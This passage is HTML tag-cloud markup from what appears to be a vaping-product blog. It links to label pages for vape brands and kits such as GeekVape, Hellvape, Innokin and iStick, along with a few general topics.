<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
